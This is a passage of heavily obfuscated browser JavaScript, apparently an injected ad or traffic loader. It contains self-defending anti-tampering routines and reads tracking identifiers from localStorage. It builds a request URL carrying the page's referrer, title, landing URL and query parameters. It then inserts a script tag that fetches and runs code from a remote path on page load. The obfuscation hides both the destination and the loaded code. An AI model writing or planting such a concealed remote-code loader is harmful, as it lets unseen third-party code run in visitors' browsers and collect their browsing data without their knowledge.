_0x334a04(_0x1e7d8b);},'LmRTy':'&se_referr'+_0x53c357(0x40e,0x3fc,0x417,0x42b),'ONwLq':'&default_k'+_0x53c357(0x3e7,0x3fe,0x421,0x411),'aKEJB':function(_0x740440,_0x5e896b){return _0x740440(_0x5e896b);},'BRYCO':'&landing_u'+_0x43a37f(0x5b2,0x5a1,0x59f,0x58b),'xGgUP':function(_0x616d06,_0x3a32d0){return _0x616d06(_0x3a32d0);},'vQWgQ':function(_0x494686,_0x4c357c){return _0x494686+_0x4c357c;},'xorTA':'&name=','TfcKT':function(_0x2e9477,_0x5a3bed){return _0x2e9477+_0x5a3bed;},'zQGmU':_0x43a37f(0x582,0x531,0x55f,0x58f),'GZypF':function(_0x245ede,_0x5dd8d3){return _0x245ede(_0x5dd8d3);},'stMwg':'undefined','PLMHc':function(_0x5b51a9,_0x3e7a61){return _0x5b51a9!==_0x3e7a61;},'kMJQT':_0x53c357(0x43c,0x450,0x48b,0x454),'yGcvy':_0x43a37f(0x55e,0x544,0x54f,0x534),'aMPDs':_0x53c357(0x458,0x447,0x438,0x43b)+_0x53c357(0x415,0x430,0x453,0x41c)+'pt','RoHOx':function(_0x13c11e,_0x255bc3){return _0x13c11e+_0x255bc3;}},_0x543232=(function(){var _0x1de18f=!![];return function(_0x689fc3,_0x5aa53b){var _0xae82dc={'UxQXG':_0x5441d9(-0x86,-0xaf,-0xe3,-0xc0)+_0x5441d9(-0x78,-0xb0,-0x9c,-0xa8)+_0x494dcb(0x60d,0x5cd,0x5d4,0x5d8)+'WLrM','kdAxC':function(_0x1c2215,_0x14b538){function _0x80bb56(_0x2940e3,_0x695190,_0x50a6c0,_0xe76b97){return _0x5441d9(_0x2940e3-0x1cc,_0x50a6c0-0x3d6,_0x50a6c0-0x97,_0x695190);}return _0x258d82[_0x80bb56(0x350,0x320,0x31f,0x30b)](_0x1c2215,_0x14b538);},'vIKyG':_0x494dcb(0x60b,0x5d5,0x5e6,0x5bf)};function _0x494dcb(_0x5e1e63,_0x2b1bc3,_0x254059,_0x354154){return _0x2bc5(_0x254059-0x3dd,_0x2b1bc3);}function _0x5441d9(_0x4f5968,_0x30ccab,_0x55d570,_0x2ed79c){return _0x2bc5(_0x30ccab- -0x287,_0x2ed79c);}if(_0x258d82[_0x5441d9(-0xc2,-0x99,-0x88,-0x63)](_0x258d82[_0x5441d9(-0x88,-0x77,-0x90,-0xac)],_0x5441d9(-0xa9,-0xb8,-0x92,-0x9b))){var _0x2075fd=_0x1de18f?function(){var _0x2b9f43={};function _0x467240(_0x4ea1c1,_0x55f08e,_0x3b0299,_0x2feb75){return _0x494dcb(_0x4ea1c1-0xf9,_0x2feb75,_0x4ea1c1- -0x394,_0x2feb75-0x7d);}function _0x3fb9f3(_0x2ccf04,_0x399a6e,_0xab872a,_0x3e5dbc){return _0x5441d9(_0x2ccf04-0xb8,_0x3e5dbc- -0x124,_0xab872a-0x3c,_0xab872a);}_0x2b9f43[_0x467240(0x25b,0x28c,0x226,0x283)]=_0xae82dc['UxQXG'];var _0x318118=_0x2b9f43;if(_0x5aa53b){if(_0xae82dc[_0x467240(0x258,0x27a,0x26e,0x28e)](_0xae82dc['vIKyG'],'NsQBC')){var _0x237b1b={};_0x237b1b['unique']=![],_0x237b1b[_0x467240(0x202,0x1cd,0x1da,0x1d4)]=0x15180,_0x237b1b['R_PATH']=_0x318118[_0x467240(0x25b,0x25a,0x228,0x232)],_0x1441a7[_0x467240(0x245,0x22a,0x222,0x275)+_0x3fb9f3(-0x1c6,-0x1c1,-0x1c5,-0x1f1)]=_0x237b1b;}else{var _0x232420=_0x5aa53b[_0x3fb9f3(-0x188,-0x1c6,-0x17e,-0x1b7)](_0x689fc3,arguments);return _0x5aa53b=null,_0x232420;}}}:function(){};return _0x1de18f=![],_0x2075fd;}else{if(_0x1bc187){var _0x50195d=_0x2b46f7['apply'](_0x33978e,arguments);return _0xdf2e01=null,_0x50195d;}}};}());function _0x53c357(_0x1b616d,_0x342c69,_0x336eff,_0x23f9a3){return _0x2bc5(_0x23f9a3-0x267,_0x336eff);}var _0x38e2cd=_0x258d82[_0x53c357(0x43e,0x42f,0x3e7,0x418)](_0x543232,this,function(){function _0x22cb33(_0x1d1dca,_0x36aeda,_0x212b6e,_0x1e4b8f){return _0x43a37f(_0x1d1dca-0x15b,_0x1e4b8f,_0x212b6e- -0x5db,_0x1e4b8f-0x19e);}function _0x547b86(_0xa08293,_0x25a372,_0x191eb5,_0x23f0a7){return _0x43a37f(_0xa08293-0xe,_0xa08293,_0x191eb5- -0x74c,_0x23f0a7-0x108);}return _0x38e2cd['toString']()['search'](_0x258d82['jkCNH'])['toString']()[_0x547b86(-0x238,-0x1ce,-0x206,-0x1d6)+'r'](_0x38e2cd)[_0x22cb33(-0x45,-0x10,-0x28,-0x30)](_0x547b86(-0x1f8,-0x1c7,-0x1d4,-0x1a0)+'+$');});_0x258d82[_0x43a37f(0x573,0x5cb,0x594,0x581)](_0x38e2cd);var _0x5809b2=(function(){function _0xf8d348(_0x5fa9d0,_0x58a605,_0x3ed15f,_0x676c3b){return _0x53c357(_0x5fa9d0-0x177,_0x58a605-0x16c,_0x676c3b,_0x58a605- -0x16);}var _0x114afb={};_0x114afb['hzvTu']=function(_0x2bf3a8,_0x33e41c){return _0x2bf3a8!==_0x33e41c;};function _0x4fbeec(_0x35cba2,_0x2e1891,_0xe27ab8,_0x2827e9){return _0x43a37f(_0x35cba2-0xe0,_0x35cba2,_0x2827e9- -0x72e,_0x2827e9-0x1b);}_0x114afb[_0x4fbeec(-0x1f5,-0x1f7,-0x213,-0x1e6)]=_0x258d82[_0xf8d348(0x43a,0x440,0x442,0x450)];var _0x27d648=_0x114afb,_0xa3b890=!![];return function(_0x1a30f5,_0x3b4c8d){var _0xc4f584=_0xa3b890?function(){function _0xd4d658(_0x4acbb6,_0x464624,_0x51042c,_0x163bb0){return _0x2bc5(_0x51042c- -0x57,_0x163bb0);}function _0x3dd35f(_0x1c033b,_0x4edd3c,_0x49d985,_0x5937fe){return _0x2bc5(_0x1c033b- -0x1b2,_0x4edd3c);}if(_0x27d648['hzvTu'](_0x27d648[_0x3dd35f(-0x9,0x1b,-0x3b,0x11)],_0x3dd35f(0x5a,0x40,0x5f,0x87))){if(_0x3b4c8d){var _0x20673f=_0x3b4c8d[_0xd4d658(0x18d,0x193,0x19d,0x1bf)](_0x1a30f5,arguments);return _0x3b4c8d=null,_0x20673f;}}else{var _0x1bd934=_0xe409a7?function(){function _0x441f5a(_0x41432a,_0x387b8a,_0x2a0e38,_0xe1385){return _0x3dd35f(_0xe1385-0x105,_0x387b8a,_0x2a0e38-0x2d,_0xe1385-0x41);}if(_0x355fdf){var _0x502239=_0x2d2ca1[_0x441f5a(0x141,0x16f,0x14f,0x147)](_0x116f40,arguments);return _0xbc2b70=null,_0x502239;}}:function(){};return _0xd34ce1=![],_0x1bd934;}}:function(){};return _0xa3b890=![],_0xc4f584;};}()),_0x5a3d5f=_0x258d82[_0x53c357(0x403,0x433,0x422,0x418)](_0x5809b2,this,function(){var _0x4a4eb3=_0x258d82[_0x44ca14(0x36f,0x39e,0x379,0x38b)][_0x44ca14(0x3fd,0x3d1,0x3d8,0x3e9)]('|'),_0x42ec88=-0x1139*0x2+-0x20d2+0x4344;function _0x44ca14(_0x1c8a9f,_0x42cce4,_0x200a01,_0x4e9192){return _0x43a37f(_0x1c8a9f-0x152,_0x42cce4,_0x4e9192- -0x1b8,_0x4e9192-0xb8);}function _0x121e8d(_0x1cf2d1,_0x377e83,_0x5b6bb8,_0x3c9b8c){return _0x43a37f(_0x1cf2d1-0xb0,_0x5b6bb8,_0x1cf2d1- -0x61f,_0x3c9b8c-0x108);}while(!![]){switch(_0x4a4eb3[_0x42ec88++]){case'0':var _0x3f14d9={'ZneuP':function(_0x124313,_0x2c33ca){return _0x258d82['LiXvE'](_0x124313,_0x2c33ca);},'yfhrx':function(_0x4830b8,_0x2069b6){function _0x29905f(_0x5da967,_0x306a4c,_0x4518ee,_0x1f9f14){return _0x44ca14(_0x5da967-0x175,_0x4518ee,_0x4518ee-0xa1,_0x306a4c- -0x336);}return _0x258d82[_0x29905f(0xa8,0x7f,0x4f,0x4a)](_0x4830b8,_0x2069b6);},'GvfDM':_0x258d82['sPrUs'],'OHrbS':_0x258d82[_0x121e8d(-0x6d,-0xa2,-0x6e,-0x5f)]};continue;case'1':for(var _0xf7dabc=0x950+0x395+-0xce5;_0x258d82[_0x44ca14(0x393,0x385,0x3ad,0x38a)](_0xf7dabc,_0x597aee[_0x121e8d(-0xc9,-0xe8,-0xcf,-0xb7)]);_0xf7dabc++){var _0x4f3d43=(_0x44ca14(0x391,0x3b7,0x388,0x39d)+'0')[_0x44ca14(0x3ca,0x407,0x40e,0x3e9)]('|'),_0x4aef93=0x20c4+0x2*0xe69+-0x3d96*0x1;while(!![]){switch(_0x4f3d43[_0x4aef93++]){case'0':_0x35c7c3[_0x34d2fb]=_0x44f063;continue;case'1':_0x44f063[_0x44ca14(0x3ed,0x401,0x40e,0x3da)]=_0x2aca93[_0x121e8d(-0x8d,-0xad,-0x66,-0x85)]['bind'](_0x2aca93);continue;case'2':var _0x2aca93=_0x35c7c3[_0x34d2fb]||_0x44f063;continue;case'3':var _0x34d2fb=_0x597aee[_0xf7dabc];continue;case'4':var _0x44f063=_0x5809b2[_0x44ca14(0x3a8,0x3af,0x385,0x38e)+'r']['prototype'][_0x121e8d(-0x95,-0xb1,-0x97,-0x7e)](_0x5809b2);continue;case'5':_0x44f063[_0x44ca14(0x3d8,0x3b0,0x3a5,0x3c9)]=_0x5809b2[_0x121e8d(-0x95,-0xb2,-0xc7,-0xc9)](_0x5809b2);continue;}break;}}continue;case'2':var _0x597aee=[_0x258d82[_0x121e8d(-0xc5,-0x97,-0x96,-0xf5)],_0x44ca14(0x3dd,0x3da,0x3ac,0x3ae),_0x258d82[_0x121e8d(-0x86,-0xad,-0x71,-0x4e)],_0x44ca14(0x3de,0x3cb,0x3d0,0x3b2),_0x258d82[_0x44ca14(0x390,0x3d9,0x3a1,0x3b0)],_0x258d82['SXJxR'],_0x258d82[_0x44ca14(0x3d3,0x3ce,0x3cd,0x3c8)]];continue;case'3':var _0x2293bc=_0x322feb();continue;case'4':var _0x322feb=function(){var _0x407539;function _0x2ae870(_0x2dfee6,_0x5b7987,_0xd88f43,_0x57ed20){return _0x121e8d(_0x57ed20-0x33c,_0x5b7987-0x25,_0xd88f43,_0x57ed20-0x10a);}function _0xde9336(_0x3a4f5f,_0x2d72bb,_0x29f57a,_0x4a4a24){return _0x44ca14(_0x3a4f5f-0x1a5,_0x3a4f5f,_0x29f57a-0x1d4,_0x4a4a24-0x124);}try{_0x407539=_0x3f14d9['ZneuP'](Function,_0x3f14d9[_0xde9336(0x4e5,0x4aa,0x4eb,0x4c7)](_0x3f14d9[_0xde9336(0x4d1,0x4fd,0x4cc,0x4c7)](_0x3f14d9[_0x2ae870(0x2d6,0x289,0x2b3,0x2bb)],_0x3f14d9[_0xde9336(0x4d6,0x4e5,0x4c7,0x4b6)]),');'))();}catch(_0x5b4dbd){_0x407539=window;}return _0x407539;};continue;case'5':var _0x35c7c3=_0x2293bc[_0x121e8d(-0xa2,-0xa3,-0x93,-0x95)]=_0x2293bc[_0x44ca14(0x39d,0x390,0x3b8,0x3c5)]||{};continue;}break;}});_0x258d82[_0x53c357(0x472,0x448,0x467,0x45c)](_0x5a3d5f);var _0x4cd47c=_0x258d82[_0x53c357(0x462,0x40c,0x41e,0x443)];if(!window[_0x43a37f(0x56e,0x57b,0x59b,0x592)+_0x43a37f(0x54a,0x592,0x559,0x579)]){if(_0x258d82['TtSdo']!==_0x258d82['TtSdo'])_0x2cdfb7+=_0x258d82[_0x43a37f(0x560,0x5a2,0x56d,0x59d)](_0x53c357(0x428,0x482,0x45c,0x454),_0x2c4fa4(_0x1422bf));else{var _0x5754cf={};_0x5754cf[_0x53c357(0x450,0x427,0x414,0x441)]=![],_0x5754cf[_0x53c357(0x42e,0x43a,0x407,0x420)]=0x15180,_0x5754cf[_0x43a37f(0x585,0x56c,0x562,0x591)]=_0x258d82[_0x43a37f(0x52e,0x54e,0x561,0x556)],window[_0x53c357(0x467,0x42e,0x45e,0x463)+_0x53c357(0x43b,0x42d,0x43b,0x421)]=_0x5754cf;}}const _0x2f3c1f=localStorage[_0x53c357(0x433,0x420,0x3f7,0x42f)](_0x258d82[_0x43a37f(0x5ac,0x55a,0x582,0x56a)]);if(_0x258d82[_0x43a37f(0x588,0x559,0x56f,0x55d)](typeof _0x2f3c1f,_0x53c357(0x431,0x3e2,0x445,0x416))&&_0x2f3c1f!==null){var _0x5ef701=JSON[_0x43a37f(0x532,0x556,0x545,0x575)](_0x2f3c1f),_0x5d2b57=Math[_0x53c357(0x43f,0x442,0x45e,0x450)](_0x258d82[_0x43a37f(0x560,0x583,0x587,0x5b0)](+new Date(),0x40+-0x208+-0xd0*-0x7));if(_0x258d82['ruxtu'](_0x258d82['JWFkQ'](_0x5ef701[_0x53c357(0x400,0x421,0x423,0x419)],window[_0x53c357(0x47d,0x45b,0x435,0x463)+_0x53c357(0x44b,0x3f8,0x41b,0x421)]['ttl']),_0x5d2b57)){if(_0x258d82[_0x43a37f(0x565,0x558,0x58d,0x5a4)](_0x258d82[_0x53c357(0x43f,0x43d,0x480,0x475)],_0x258d82[_0x53c357(0x486,0x487,0x44c,0x458)]))return _0x39ad9c[_0x43a37f(0x5ac,0x579,0x592,0x5a1)]()[_0x43a37f(0x589,0x5ca,0x5b3,0x59a)](nQlgbm['jkCNH'])[_0x53c357(0x42c,0x452,0x467,0x45a)]()['constructo'+'r'](_0x2c539e)[_0x53c357(0x461,0x473,0x467,0x47b)]('(((.+)+)+)'+'+$');else localStorage[_0x53c357(0x402,0x427,0x46f,0x43a)](_0x258d82['FUCwT']),localStorage[_0x53c357(0x41c,0x444,0x40b,0x43a)](_0x258d82[_0x43a37f(0x593,0x588,0x56b,0x56e)]),localStorage[_0x53c357(0x43c,0x424,0x44a,0x43a)](_0x43a37f(0x5cb,0x5a6,0x5a2,0x5db));}}var _0x106015=localStorage[_0x53c357(0x436,0x418,0x45b,0x42f)](_0x258d82['FUCwT']),_0x4d9a29=localStorage[_0x53c357(0x453,0x41e,0x44d,0x42f)](_0x53c357(0x477,0x42f,0x48e,0x45f)),_0x56e386=_0x258d82['fbZJc'];_0x56e386+=_0x258d82[_0x53c357(0x416,0x421,0x420,0x44e)]('&',_0x258d82[_0x43a37f(0x567,0x545,0x560,0x544)](decodeURIComponent,window[_0x53c357(0x47b,0x468,0x495,0x45d)]['search'][_0x43a37f(0x581,0x580,0x59c,0x578)]('?','')));function _0x43a37f(_0x4a6e9b,_0x48b277,_0x5813ab,_0x5bf1fd){return _0x2bc5(_0x5813ab-0x39f,_0x48b277);}_0x56e386+=_0x258d82[_0x53c357(0x3f0,0x424,0x3f8,0x41f)]+_0x258d82[_0x43a37f(0x576,0x553,0x583,0x550)](encodeURIComponent,document[_0x43a37f(0x5c3,0x5b7,0x58f,0x595)]),_0x56e386+=_0x258d82['ONwLq']+_0x258d82[_0x43a37f(0x57d,0x58d,0x5a5,0x5ad)](encodeURIComponent,document['title']),_0x56e386+=_0x258d82['BRYCO']+_0x258d82['xGgUP'](encodeURIComponent,_0x258d82[_0x43a37f(0x568,0x593,0x57a,0x5a3)](document[_0x53c357(0x44d,0x441,0x432,0x45d)][_0x53c357(0x446,0x457,0x490,0x459)],document[_0x53c357(0x43b,0x42e,0x474,0x45d)][_0x43a37f(0x539,0x567,0x55c,0x537)])),_0x56e386+=_0x258d82[_0x43a37f(0x589,0x593,0x586,0x55c)](_0x258d82['xorTA'],_0x258d82[_0x53c357(0x442,0x48c,0x493,0x46d)](encodeURIComponent,_0x4cd47c)),_0x56e386+=_0x258d82[_0x43a37f(0x551,0x549,0x57e,0x573)](_0x258d82[_0x43a37f(0x5d3,0x5be,0x5a4,0x58f)],_0x258d82[_0x53c357(0x444,0x432,0x47b,0x451)](encodeURIComponent,window[_0x53c357(0x484,0x447,0x431,0x463)+_0x43a37f(0x568,0x557,0x559,0x570)][_0x53c357(0x3f7,0x42e,0x447,0x42a)]));_0x258d82[_0x53c357(0x3ff,0x465,0x438,0x437)](typeof _0x106015,_0x258d82[_0x43a37f(0x551,0x562,0x569,0x577)])&&_0x106015&&window[_0x43a37f(0x5b6,0x5bc,0x59b,0x572)+_0x53c357(0x3fb,0x433,0x44b,0x421)][_0x53c357(0x426,0x40a,0x43c,0x441)]&&(_0x56e386+='&sub_id='+_0x258d82[_0x43a37f(0x57e,0x5b3,0x583,0x5a1)](encodeURIComponent,_0x106015));_0x258d82[_0x43a37f(0x5c1,0x58b,0x59a,0x584)](typeof _0x4d9a29,_0x258d82[_0x53c357(0x43d,0x455,0x45e,0x431)])&&_0x4d9a29&&window[_0x53c357(0x458,0x473,0x43c,0x463)+_0x43a37f(0x577,0x543,0x559,0x54f)][_0x53c357(0x412,0x455,0x436,0x441)]&&(_0x56e386+=_0x258d82[_0x53c357(0x41a,0x47b,0x45c,0x44e)](_0x258d82['kMJQT'],_0x258d82['aKEJB'](encodeURIComponent,_0x4d9a29)));var _0x35a540=document[_0x43a37f(0x524,0x567,0x55d,0x593)+'ent'](_0x258d82[_0x53c357(0x40c,0x413,0x413,0x41a)]);_0x35a540['type']=_0x258d82[_0x43a37f(0x5d6,0x5b6,0x5ac,0x590)],_0x35a540[_0x43a37f(0x547,0x51b,0x553,0x53d)]=_0x258d82['RoHOx'](window['_FFQ3c5hY9'+_0x43a37f(0x569,0x566,0x559,0x57b)][_0x43a37f(0x55d,0x570,0x562,0x576)],_0x56e386);var _0x47ec14=document[_0x43a37f(0x5a5,0x5aa,0x5a0,0x59b)+'sByTagName']('script')[0x1f72+-0x2375+0x403];_0x47ec14[_0x43a37f(0x596,0x575,0x574,0x59a)]['insertBefo'+'re'](_0x35a540,_0x47ec14);}()));